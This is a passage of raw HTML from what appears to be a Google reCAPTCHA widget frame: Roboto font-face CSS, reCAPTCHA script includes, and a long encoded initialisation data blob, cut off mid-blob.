U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="_u18Zk5-IlVFiAoiT0i56w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="_u18Zk5-IlVFiAoiT0i56w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_u18Zk5-IlVFiAoiT0i56w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22dSTDicKMw5I7w67DgcOKw61IwqnCscKZCQpzwrLCpATCiEh2f8OqVsKXwpTCvcKkwrLCvsOHQ0zDiMOGcWnDqDNce2ZdwrlrwoQKw7nCm8Kqwo/ChcKRwoUOQCzDvXozw7HCpsKfTSdmw7hLw6NTw5vCrsKWw6TDlsOKfTpxwpgvwqt4XRLCqcKHw5I1wqhEwot9ZSLDhMKqIBI2Fj/CusKZDMOowozDtMOFfsKdw7Y5NsKbwqIMwrPCp8K2SG1+wokzw5F1wq8Kw6vDiMKOT8K2wrdsZQDCmW0bw4AwcwMKwr8Xw6XDpMOCwrjDkcKQw68zwoBTH0/DuMKCwrDDnHzClMOxRsKSw6vCp8KpScKZHsOATCTDh8KhVXrDksK/DMOVSk/Ct8O0YcO4w4hbYcKDw6fCp0N1wqk0QyUCwpDDiFnDjcOJworDhsKRHwpxw6TDmMO/wpfCvHXCtS9Ewrt7S8O/YsOZwrPCj8KKwrHCokXCtMOtW8KgKcKHwprDgGtMf1h7asKybsKIJ8KvwrnCjMOqw6Uew65Ww4fCiQc7wq/CkEvDhEHCgE7CgmQ7w7PDj8KmIcKUwoxVdxccwqHClsO0CFPCg2B2wo0Cw6dbCMKBdG8EU8K6O1vDlhRAwpoTwoPDlcONbcKVAcOAwrt5w5LChMKlb8KMQsKwQ8KYNFoqwq/CscKcJQ7ChV/DrMKkSUANTw4EDQvCgsOjNsOJw4lKHsKfw4BYF03Clj3Co07CkWDCvcOMQgnDssOjH8Kfw68Df8KwLhvCpsKUOAEpRMKsBS5ww4RZSMKAcQzDhMOqwqTCow11VsKxdwszwq0/w6/ChMOQGsK4UMO3w6ZEwpzDhsKxw7vDtVshH8O4wql+wqHDpHk6w53DmxvCnsKbwo4GwoHDhQfDlTt/w5Z8TsKzw77Ctl3DjMKqwo7DncOHw7s2McOewoczP8KlXsKTWMKUwq3DhgZ6w6F0dl8lOVwnQQ3Dp8KhITjDrMOqasOLw6zCnxLDt8KPbh8fB8O4TwQtU8OICjXDig82I8Klw53CkMKlLFjDoF/DoMOXwrvCucK3ccKXw4jCug/[base64]/wq7DhlshwqFZREXCkXlNw77Cu8ORTj/CnsKJPMOzw5vDsTg4EMO/wpXCuyR0HMO8w7Euwppkw5TDmyfDhxtxFsO3w50Mw5Y9w4BraMOGUjXDlsK2woc/HMKDasKgAmnDkMKyDjEqw5APw5bCoMK1Yn3CjcOxaMODXcKKYMOaf8K5E8OvwrHCjwtFwo5KJsOAAMKJw5dpw41+V8OVf8KNaMOaP8KGw48JBTTDq1rDqcObworDgsOTT8Kfw6fDpcOQw7ZSKMK4dMO9wrwkw6ZZw4J0woNSwqPCtcO/w7TDkkZKG8OgE8Oww6hkwqDCjcKSw7Y/eQ1Rw5LDlkMjGCTDnnsoO8Kuw54VwonCry9zwo/DjA3Dm8Osw4rCpcOLw7jClsKNwqZyGcKdLynCg8ONGMKRfcK7wpoJw6XDtlwLwoTDtl1ew6/DkXVXXhXDnGLDsMKEwozDsMKow7kEFnJIw6/[base64]/e3XDuwrDpXoib3DCiQHDjcOCw5nCmsKYwrwVRsOlUcO6w43Di3rCglXChiPDnxjDolnCvsOzw7low5Ztw6pSQSnClcOawrzDm8KiwqHCnGLDmMKRw5dAOWwWwp8iw5k/Vg3ChsOAwq53w6JCMEvDs8KPX8OgWwMYw7N3M03Dg8KawqvDh8KcGV/Dhi/CnsOeQsOaCcKPw4TCqMKDI2lowofCisK+IsK/[base64]/[base64]/IGjCpA3DgyjDmVRmAsOYEygpwo/CuMOmDcKGPl04FMKlw6kowp3CmMOhVsOzfETDoErCkcKTN8O2X8Kaw5QJw5jCum89SMK9w4MZwotCw5haw7pwwqoNwpvDjcOzW17DoXhSa3zCon/CkiQ0cz5AwpwFw5DDvsOiwrEiSsK6FmNeMsKVJsKwWsO9wrduwr8OZcOGAVhNw4XClsOCwrzCoGoJUHvCjUFgCsKiNVnClVPCrk7CgMKcJsONwpXCsMO9ZcONTUHCoMOGwrJXw5Q2X8KmwqfDmBHDqsKFQFYOwoY9wpLDjCzDsHvDpAI/[base64]/DvsOuwqbDikJwwp3DpMOcB0J4wo/Do8KkXMK9w5NRYX0kw7pzwrrCiH0AwofCqQt9PjnDjQHCrAnDosOWJsOcwpsWdx7CrTPDuhrCijnDhVskwohpwqRtw73CqTjDmBfCrcO7fFrCvC7DvMKbIcKYGhpcE23Dq1EuwpLCrcKYw6fCtsOOwpfDqH3CrH/[base64]/Dh8Ohw6pDAMOJw4lvJMO7wow4w4UoMDcqw5HCi8OPwrTCu8KiW8Oqw5YOwo/Dv8OQwqp9wqhLwrPDtXw4QTrDtsK2ccKlw6lDacKDVMK7PTXCm8OkbmoewrPCjMKrQsKtCX3DoBDCr8OUEcK4HsO7U8Otwo8Rw47DjlUvw4c5ScOKw4/DhMOocCAXw6bCv8ONd8K+cGw5wrwoVsKYwpF+KsKpNMOKwpACw6bDrlE9O8KvIsKbaXXCjsKLBsOOw6DCsFMzHl8ZIAINXS8qwrXCiD57ZsKUw67Du8ObwpDCscOwVMK/wofCtMOHwoPDkRA9KsOhQwnDo8Opw7o2w7rDtMOyNsKqTTvDu1LCgUgpwr7CucKNw60WaHM7YcOhMn/DrsOZw7vDk1JSU8OTZQnDhXRlw6XCq8Kja1rDi31Gw6rCvArCmSdTJVzCuAwuFwogM8KTwrbDkTbDksOPSWQfwoZ4wpvCvG4DLcKEHizCqjcHw4vCnFFeY8KYw5nCuQJDcRHDqsK8Cy8jc17DojpRwqNMwog0e3hBw6E4EcO/c8KgMTkdAAdsw4zDpcO2RmbDvSAycTLCv1c/RMKuIcKZw4gudVhww4Ilw6LCmzDCisKFwrFmTHzDg8KOcGPCgyUEw7RtNBBQDjh5wo/[base64]/Dm1sUwo8wbMO3VUlEw7gOwrEmw6nDsizCqy0tw6nDj8Kfw6NUdsO6wpTDhMK+wp3DpVXCgz1LdTfCmMO8aiUHwqFVwr13w5/DggNxFsKWcHoze3/[base64]/[base64]/DhMOdw4nDq8OcwrnDvsKEw4Q7wqtXFcORTsOXw5HCn8K+w53DtsK6wosRw5zDnycAZz8DZsOEw4Ekw4DCinrCpCzDicOcw43DkTXChcOcwod4w4XDhSvDgGcJw5pfQ8O4VMKXXBHDmsKrwrocFsKAURJvXcK6woxgw7/CmUDDocOAw747Jno+w5seaTZMwqZ3c8OjZk/DjMK2OU7Cs8OJHcKPFkbCsiPDu8Kmw77CjcOIUAIuwpcCw4hJK0h8KMOAFMKTwpTClcOmOGTDkcONwpEIwoEww4Btwp3CrMKZRcOXw4fDmGzDgGzCjMKBJcKlJDUWw67DmsOlwonCiw1/w6TCp8KHw5s3D8OKKsO0JMKACw9pQsKfw4vCl14UYcOaCWo0QRTDk2jDssKvM3Ruw7vDuXJ6w7hIaCnCuQx0wpbDhS7CkVV6SmZJw6/CoWQnYsOKwodXwpLCuH1Yw4bCnRItWcOjYMOMAcOKVsKAWVDDs3Jaw4/CtGfDhDNpGMOMw5kHw4/[base64]/CoQPCrCzDoMKPScOLwo3CnMOxw6fDvMO5w7fCl24YLsO7R1rCrQYrw6vCo3oNw7hsHgjCtw3DgEXCqcOeWMOjCMOEfsOXagNWIX0owoRMEMKcw67DuWxzw4wCw6/DtsK0SsKjw4EGw7nDkE7CkwYfVDDDh3bDtgA7w7E5w6ANRTjCi8O0w4rDk8OJw4EJwqvDnsOUw7gbwpISacKjGcKnJsO+WsK0w4HDu8O4w7/DrMKCOxoFNQ1cwrPDosKMKVzCi1JPGMO9HMOxw4PDsMKXHMO2A8KVwpvDvMOewpjCi8OLOS9ww6VIwpYwNcOXWsObYsOUwpp3NMKxMRPCrEzDhsK5wr8Xdm/[base64]/w7o9wpXCkRfDncKrfsKLR8O5YF3DgUdXw5w0WsKTwrTComFawqQUbMOuDBbDlcOAw6xqwqnCpkAFw4TCunFZwp/DpGVUwr48w7hTOWzCjMOCFsOuw5c1wozCtcKlw6PCtkDDq8KOQ8KMw4DDi8KoWMOXwo7Cj0/[base64]/DjsKJEcO9w4cVw4YeNX/Dq8KkIibCrmBrwr0wQ8K1wrTDvDvClMOzwrdNw5vDmwsswoMNw6LDtzfDolTDpcKJw4vCvy/DjMKLwqbCocOdwqwww4PDjDFjf01gwqdlZcKCX8KhFcONwrYmSCfCoCDDrlbDqsOWGVnDtsKSwp7ChRsrw7LCt8OFOCXCo3lXWMOfTSnDp2URMH9fDcOBL1YZSmzDjWPCtk/[base64]/CoMKiwrTCmy5Lw7DDtsK2LWFnwrLDrQoFwpbCpREswq7CmsKoScKxw5ZAw7k5W8KxEFPDqsOmb8OOYyLDk1ZkLlx/[base64]/CmsKcEmnDvQDCtn7Di8KBwo7CtHIVFGw5ciklYcK5YcOtw6vCr3rDkhEvw4fCmU1tEmHDnSjDvMOcwqrCmk9aUsOtwrJLw69twrnDvMKow5ADAcONDDJrwqVQwprCh8KsI3M1Nh1Aw41Bwq9YwoDCiTfDsMKbw5Qff8KVwpHCohLCiRHCq8OXWzDDr0JuPx/CgcK+ByF8bAXDhsOOTzZlS8Kgw4FHHsOCw7LCpT7DrmAhw5V9I0dOw5Q/[base64]/DmzNqwrtVwqHCsMKBTMKaSsKxdcO1wq/DpMOPwrwlw6shw6DCuUzDjARKYVFYwpkZw4XChk5JWHJtXX5Uw7YzeysOP8OVwqXDnivCuhxWMsOqw4JSw6Emwp/DqsOTwr0aB2jDisKRVHTCm0tQwo0Pw7/DnMKtR8KcwrVxw7vDtmx1LcOFw4jDqE3DhznDsMK8w5AQwrFuMQxawpnDj8Onw7vDszdkw7LDvsKUwq1MXUlxwqvDmD3CvgVLw57DlEbDrRdDw5bDrSbCjG0vw5/CuxfDv8O4IMO/[base64]/CkMO3QBkxVcKwwpTCusKmwrQkInZmF2p2wqfCrcKcwp/DvcKTd8O3KsOZwqrDpsO7Um9awrFkw51XUV9Ow7TCpz/[base64]/Cm2zDvcKhOkR2PDbCg8K2Dx1oVBckw5E+w6PDvBXDj8OeBsOQQGnDvsOeEw/DrMKHJzQgw5XDu3bClcOBw5LDoMKOwogTw5bDlsOJdSvDhVjClEw4woc6wrLCtRttwpTCrxfCmhVGw6fDnH0GbMOYw7bCqAzDpBB6wqEZwo/CvMK7w6JnLiAvH8KNWcO6BcOcwqB7w7jCk8Kxw5cdDAFBFsKRGwAOEmc8wrLDvhrCljdsQwRlw6bCoSJDw5fDjEdEw5fChxfCqcKNIsOjB3EWw6bCosKBwrnDk8O/w4nCvcOqwqTDgMOcwoLDgE3ClXQOw5Mxwp/DsGnCv8OvJVd0bQt7wqcUPHg+w5BoDMK2HXsIDA7CkMKRw6bDtsKdwqV0wrZZwoJhdnvDpnnDtMKlbiN9wqpVUcKCVsKcwrR9RMK1wo4yw79TBkYfw4Unw40aWMODa03ClyvCgA1tw6fDlMKxwqHDn8K/w4PDs1rCrUbCiMOYecKAw77CgsOIP8Kfw6/CijJKw7YPPcKXwowXw7VFw5fCiMKfPMO3wqRQwpRYYxHDpsKqwoHDvjldwonDmcKxTcOmwpQ/[base64]/DuwDDpkkLwrtKWMKWJi4iw4bDtn/DihtzfGjDgCRvVcKMD8OZwp/[base64]/DjMOmwp4Wf3vCkG/DuBkRwrw0wqHCksO9fx7CoMOpLBbDlcOjQsO7aSfCmlp8w7dNwpjCmhIWCsOuHBEDwrEjSMOZwqDDh0LCjx7Dny7Cm8OEwqHDqMKZY8O3Wm0nw5RrVk1VTMOSR2/CrcOYA8KXw45CRHzDv2I+XXDCgsKHw4YgF8KbVzwKw6Q6w4EkwpZEw4TCjV7Ch8KmBCkeasKDfMOmRcOHfVh3w7/[base64]/[base64]/CsHoUVcK6CsO8aH3Co8KUwqzCtHzDucOLw5pqazpMwrpHw5LCoShtw63Dg34ldTjDosKpBxZiw4Jwwpc6w4PCgTdxwozDsMK7KSIZGRRmw71fwpHDnVRuesKyaX0Zw7/CtsKVf8OFISLCtcOdP8OPwrzCt8OcTQBGdQgSw5jCgU4xwpbClMKow7nDgsO8QDnDimMvRXwXwpDDpcKXQG5YwoTDpsKafFsdYMONNxVBw4kqwqtTL8O9w6FpwrXCsxXCmcOPHcOGD0YSLm8PJMOAw54SRcOlwpcOwrsyYkkbwq7DtEliw5DDqFrDn8K/E8ODwrVrZ8KSNsO2W8OjwobDqHF/[base64]/[base64]/[base64]/w7PDkA7Cv8OJwoUuw4VTwqTDqsOUw4hcTXTDgMOqwqvDq0/DpMK0YcKjw4zDlgDCuELDl8Ogw7vDhSRqPcK9OjnCgUPDtMOrw7zCnBd8UW3CjnPDkMOlEMOww4zDnibCrl7Cixpxw7bCs8KabEDCvW0kTxvDqcOndsKXVUfDsz7CicKAf8O0RcO4w6jDgwYYw5DDucOqGTUWw47DtDXDtndZwpViwoTDgkIuEDnCoA/CvAxuKmTDjRTDgkjCvR/DlBBVIloYcljDqSk+PVwOw5URY8OqYHciHHDDnXo+wo1vfsOgKsO5X3BHY8OrwrbClU0+W8KsS8O0T8OOw5Y4w61mwqzCgXkPwpJqwpDCuAPDusOMTFzCrBwBw7jDjsOHw5Brw7V9w6VGNcKlwolrw5nDh0fDuwI9RzV3wq/CkcKKWcO6fsOzFcOXw6LCj0TDsVXCosOxIWwCTgjDiGlia8K0FRATDMKlP8OxcVcXAFQhUMKkw7Alw4J2w4bDvsKzJsOew4Q1w6zDmGY/w5B7V8K3woA6Ym8sw4MxSMOiw51wPcKJwpjDiMOKw6cHwowcwoNgBCJHBsKMwrBlLsKqwp/[base64]/EMK5KcOWPsKxwoPDncOLwp4KwoHDn3w2w6hww6M/w6wVw43DhgrDikLDrsOCwrzDg2krwr/Cu8ObBUE8wpDDtVjDlC/DkWjCqDBBwowUw7Ndw7IoMQFpGyNFLsO2NMOWwocLw4vDs1NpIxoGw4bCusOSH8O1eHcmwojDvcOEw53DssK3wqcMw6DDtcOPJ8Klw4HChsODNRc4w6vColTCtAXCokHCixvCm2XCo01YVzwAw5Nlw4PDlhFBwq/Cl8KrwoHDu8O8w6QFwporR8O/woxXdEUJw6JUAsOBwp9jw5sYDF4iw6gLJgPCvsK/ZC1MwrvCo3HDksKGw5LCrsKLwrrCmMKmIcK5BsKnwr91dQJjDn/[base64]/DosKtGXDCskAxwrbCh8OFw6BQXB/CnBQGw4dUwpjDuABLJ8OebTPDrMKdwqsnKVF9csOXwr5Sw5DChcO7wqEhwpPDpQU0w4xUOMO0QMOywr0Tw7PDu8KdwpbCsGJCehTDgFBtbMOpw7TDpDgeJ8O/ScOowpDChHlyZBjDrsKZXz7CnRgPM8Okw63Dr8KEKW3Dp2fCk8KAFMOqR07CpMOELcOlw4jDuj12wpTDvsOMXsKwPMORwrzCkXd0TQzCjgXCqTIsw4ccw5bCuMKaMsKBf8KUwopLJ2ZIwo/[base64]/[base64]/w77DpjLCr0nChgbDkMKbw4Epw4jDvMKHMjDCvmzCmztjCXTDjMODwrXCmMOQFMKAwqY1wrPCmhwpw4XDpyRdSsOVw4zClsO8R8KcwqYgw5/CjcOpQMOGwoDCoi/[base64]/CpxdVw6fDnsO/w7nDsDzCoEkBw4ACXCLChyt2WsOtw7RNw7jDhcKzPS02PsKXO8K3wqLChMKew4bCr8OwChbDkMOSXcK0w6rDrE7Cl8KvG2hpwoEWwpfDhsKsw7hyU8KdcXHDqMKBw4/CtXXDisOXesOXwoICGUAcUl1IbmFCwpbDrsOvR3pjwqLDgAoAw4dmQMKkwpvCm8KMw4vDr04mdgw3WAlXLjdew4rDjAApWsKpw5M6wqnDhkxBCsOSTcKLdcKjwoPCtsOfR1FSej3DuUY6BcOuBHjCpRE3wqzDkcO3YcKUw5/[base64]/[base64]/BMKFSsOQwpnDrgUwwrUfUx/Dv8KCfcKTMMOOwrUdw5HCmsO+FzRrVcK9BcOnVsKPBA5XKsKDwrHDnCLDsMORw6hOVcKlZgMWSsKVwrfCpsOwZMOEw7cnE8ODw6wKU3XDq2nCj8Odwr9uWsKJw582EDN6wqUjU8OAMMOAw5E7cMKeMjI+wrHCosK3wrRtwpDDjsK3BX7CnG/CsEk+K8KOwrg2wqjCsHAfSHkCLmQ7w5wADWtpC8KmE1YaTF/CicK0L8KNwpXCjMOvw4TDjCEqMsKUwr7Dhw9IF8KNw4BQNW3CihpcREMow5XDucOyw43DvUTDtAttfcKbUnwfwoHDsXQ8wqnCvjzCjnFJw4/CmD1NMDvDokJ7wqPDkDnCtMKnwoN/fcKXwo0aEyXDuDTDg2pxFsKYwo8aXMOxIDYYITFlPB3CjWkYJcO2EsOHwooDLnFXwpgUwrfCkSRwCcOIa8KKfCrDrDRWSsOfw5HDhMORM8OKw5x8w6HDqys1Ok8yPsOUIlTClMOkw5QmGMO/wqZuVHYmw77DhsOqwqfDucKZHsK3wp4qUcKCw7zDsxXCoMKIHMKdw4MPw4/[base64]/wp13L8KQwpwXKh/CocKDIcKYw7RGw6lRw4/Cm8KbXTVlHkLDuWA4wrrCjl8TwoDChsOhbMKhdwLDtsOIO2zDtW51ZmDDosOGw741aMOdwr07w5tzwr9Tw4rDicKfWsO3w6Aew44TGcOwfcKHwrnCvcOtDkBsw7rCvGslQEVdd8KQaWJQwrvDpQXCrxVyE8KVTMKaMR7DiGfCiMO8w6/CkcK8wr0CAwDDiR1hw4dvSj5WHsKMPhxMMkrDjytvdBJTaEM+fRMFGS/DmSQac8Kdw6h1w4DCmcO5U8Oew7IVwrt0S0bDjcO9wpVzRhbCsiA0woDCsMORVcKLw5B0DsKpw43Dv8O2w7vDmD/CmMK2w4B4RirDr8K6R8KbA8KfQwpoOwB8CDTCp8KZw4rCpgrDmcKAwrd3ecOCwr5eM8KfUsOCCMORC37DhwjDgsKcF0XDhMKIAm4YVsOmBkdED8OYPDvCscKVw4NNw4rDk8K6w6YCwqIxw5LDvVXDqDvCisKqEMOxODvCg8OPAkXCqsOsLsKcw6Ziw41OSTMow6ggZB/CncOkwonDgXMew7QFNcK5FcOrGsKwwrwUDlJTw73DoMKNA8Kcw5LCrsOGPWBeecKGw7rDlsKRw5fCvMKIDgLCq8KPw7XCsW/CpzXDnCkAXwXDqsOUwo8bIsKdw7lUGcO7XcOSw4ESYknCjSbCuk/Dk2TDv8OXK1fDgBgNw7/[base64]/wq3CtMKobVsDw7LChncRw4zCuXDDksK9wqQ/JsKUwq1ue8OJJD/Dp3d0wr9Sw5k4wrTDiBrClsKqAH/DnSvDoS7CiTbCnmIGwqMdcWnCvW7CiF8MD8KEw7DCq8KxCQvCuUwlw4LCisOFwqlsbkLDvsKmGcK+GMOxw7BtDhzDqsKlVCXCucKgCW4cbsOVw7HDmRPCmcOSwo7Cgx3DkkcYw4vDt8OJfMKKw6/DucKQwqzCihjDryYHYsOETDbDk0XCiEdaW8KZKGwaw5dOSS1VOcOXwofClcOrY8K4w7vDrFRewoQMwrjClDXDu8OfwphCwrTDqw/DgTTCi0x2IsK9OW7Cg1PDl2rCn8Kpw5Urw7PDgsOAGmfCtTBvw71ZCMKiHVXDhhImR2LDjsKrWlljwqdswotMwqkVwpAwQcKoDMOdw4AFwpI/C8KvUcO6wrYKw5rDvlRRwrJywp3DhMKxw4jCkRRuw4nCqcO+K8Khw6TCuMOkw6cbVnMZX8OQasOPEQ8pwo42UMOhwqfDk0wsXA7DhMKEwpRIbMKjQ1nCtsK2DhspwoEuwp/[base64]/Cmykfwp91w6TDs2/DoXNOUgnCiFcMwqzDqlnDtcOEX3vDoUxowrNlc2nDhcKrw61fw7zDvw4QQFgcwo8vDMOLPX3CnMOQw5APLsKAKsKxw7sQwpRlw7piw7DCrsOeS2LCgUPCjsOsIcKPwr4Ow6jCiMOow5jDpBDCh37Dojg8FcKiwqx/wq4Bw4N0UsOodcOBwpPDpcOfXBfCl33Ds8OJw6LCsl7CgcKfwphXwolFwrp7wqtofcKbc0/CisOVR1BUe8KnwrAFaUUwwpwLwqzDnn9jK8OQwqJ6w6RxN8OqSMKJwp3Cg8KMZnrDpX/CtHbDoMOLJcKCwp4bNQTCoh3CocObwp7Cp8KMw6XCg1HCrsOUwpvDi8OmwoDCjsOLFMKhf1cFFj/CoMOdw53Duz1PX08CFsOdfBU7wrfDugrDlMOAwqTDqsOmw6TDgCTDigAWw7TCjBjClnMgw6jClMK1eMKUwoLDqsOow5kbwqZ+w47DkWVxw5F6w6dTfsKTwpbCtcOiEMKewpvCjAvCncKtwpTCosOuVCnCtMO5w7kJw55Fw7wjw747w5rDtlvCu8KPw5/DjcKFw7rDnsOOwq8zwo/Dsg/DriowwpXDowLCuMOoIVxJCxPCo0bCnk9RN3d7wpnCgcKTwojDnMK8A8ONKjssw6lZw51/w7TDssOYw4ZTEsOedlU/F8Knw60qw5UiYBh9wq8VUMKIw4EFwqXCm8Kyw4cdwr3DgcOoT8ONLsK9ZcKnw5TDicOMw6EmZwgYTGwbDsK0w7bDu8KywqTCgsOvwpFiw6kRE04kLi/DjRgkw44oEsOFwqfCqxPCm8KEfhfCrMKTwpHClMOXLsOzwrTCsMONw6vCkxPCukg9w5zCssO8w6RgwrwIw6XDqMK0w5QdDsKEMsOsGsKlw4/DpSACG1lcw5nDvQlzwqzCtsOcwpxpHsOQw71ow6LCq8KbwplKwoYXOBFeJsKBw7pPwqM4Z1fDicOYERkiw4ZPIGDCrsOqw5BjfsKHwo3DtGoEwrFxw4/CplXDqG1Jw53DnTsQB19zKW9pQ8Kjwq8Twp4XeMOvwrIAwqpqWgnCssKIw5t3w5xVK8Obwp7DnWwhwonCpWXDriQMI0szwr1TYMKjX8KLw5dcwqwuA8KJw5rClE/CuGzCgcOHw4jCksO3UDvCkHHCtWYvwqYkw40eBAIrw7PCuMKTIyxGdMO7wrdTKkV7wqlVMx/[base64]/B2llGh3Cs0jCvMKRwr4kRERnwqrCoTXDjEZMSQ0efcOdwrhmKxdeKMOBw4XDgsO0EcKEw6BlEmsJEsK3w5kxGMKZw5jDv8OVCsONKCBGwoTDo1nDrsOjDAjCrMO3VkwJw4rDj3jDv2XDnGcLwr9OwoEIw41awqHCqCbDpCnDkyxxw7Uiw4Qqw43DjMK/wrbChcK6MG7DpMOsbW0Zw4h1woJ/wqp0w5IWDF9ww6PDqsOVw43CvcKcwrVjURgpwqgAZkHCvMKlwp/[base64]/dXDDncOdKcOpQnYyMsOlUXJUOcO+w6U1w7jDl0nDuzPDnR8yDl4WW8KcwpHDt8OmW1zDosOyBsOZF8Omw7jDlwp2TiBBwpfDhsOewotKw6nDkU7DrDXDhF05wrHCtWLDuifChFwkw4AVPyhnwq7DmwXCsMOtw5vCmynDicOJFsORH8K6w64/[base64]/[base64]/Du8KywqbDnMKKwrPCvUV/KTLCi8OSAsKLAk9lwqJYwqXDnsK9wp/DjS7CtsKHwpzDvy9XN2UjA37ChlfDrsO2w4JawoozEcK9wrbCmsOSw6sew6JTw6obwq1mwog8EMOiJMKkDsOMccKHw4U7PsOjfMO1wovDrgLCk8O7DV3Dq8OMw4JmwolCWUdecQLDgCFjwprCocOqUUEswpfCsgbDnAI/V8KlXGV1TjEGBsO3YG9OY8O+JsOrB1rDq8OcNGfCjcOgw4lYIE3ClcKawprDp0HDkTLDsllQw5nCnsO3H8OqRcO/[base64]/Ds8OFDFkNw7BbLMKfw69WBsOmM8KwRMKHwo3CvcKBwpUmIsKow5MCEQfCuwwQHnXDv1p7OsKDQ8OkEhBow6YCwpDCs8OsQcOLwo/DiMKVXcKyacOcbsOmw6rDnljCvxMTHAASwrjCqsK3NcKNw7nCqcKKEH0xS3FLG8KCZ0XDg8O8AHnCky4LQMKBwpDDiMOIw6BTUcKlC8KWw48Nwq8lRyrDucONw4jCh8OrLTcNw6x0w7PCm8KCTsO5EMODVMKvAMK4PH5VwpswZns3Di/ClF9Iw4nDqTtowqptESFNbMOfDsKnwrwwW8KECREYwqordMOOw64UbsONw7lkw4M2IA/DtMO8w55AMcO+w5ZSX8OLaxbCnxvDu1vDhx/DmzTDjD1DSsKgLsOYw7cvHzoGG8KSwrzCvxwPfcKSwrxaXcKVNMO9wrI+wroLwoYtw6vDikTCiMOTZ8K8EsOZPg/CrcKtwqd9MjHDhS9HwpBRw7LDtCw6w4IjHEMfVh7Cgio5LcK1BsKGw65cacOtw5PCpMOmwr10YDbCnMOPw6fDvcKVBMKuKzA9EkMOw7daw5Nyw41Ewp7CohnCrMOAw7sPwoJaAMKOMw/Ck2pLwo7CvMKhwrHCoQDDgEA4NMOqTsKODsK+ccKlJxLCmCMvZC50PzvDmztpwpzCmMOTQsK3w5E3ZMOedsKhJsK1a3xvaitHGA/DoEUMwqcpw6/Dq3NPW8Kow7zDqsOJFcKWw5MRBUkSPMOqwpXCvUvDuG3CkcK3YhB8wqAvw4U0KMKMKW3Dk8OIwqnCugbCuEJJw4LDkVzDjRnCkQARwpnDmsOOwpwsw7MjdsKQbEzCj8KiR8OHwp/[base64]/Dt8KUw7bDr27DpXVHWsOLEMKpH8OUw7PCjMKbCwIrwqPCiMOeJX4tE8KuAAnCnn9MwqpNRhVGXcO0ZG3ClUXCt8OKEMOdUyrCoVwyS8OuY8Kow7DDoF1hc8O/w4HCrcK8w7vCjSBnw7MjAcOsw41BGTnDvBRLIGxBw6ALwosbOMOpDT5UQ8Ksc1bDoU4+aMO6w50sw7XDtcO+McKCw6HDnsKhwoENGi7CjsKDwo/CpX3Ckl0FwoM6w4JAw5jDgE3ChMOlE8K1w48DOsK5dsOgwodgFcO7wqkfwq3Cj8Knw4jDrHPCsV89aMO5w4pnEwjCisOKAcOrRcKfZRstcnPCvcKkCiUxOsKJasOSwpQtKlbCtlMrJgJqwq15w6oeY8KZfMKVw73CqH/Dm2pdYCnDhAbDkcKrI8KgYQZBw5EkfCfCvk5kw5kBw6fDrMKVA0/CsH/DusKLTsKiZ8Oow6NpQsOXPsKPT2bDjBJxNsOmwoDClSs2w4vDjMOUd8KUacKMBC9ww5Z8w4B4w4ccAh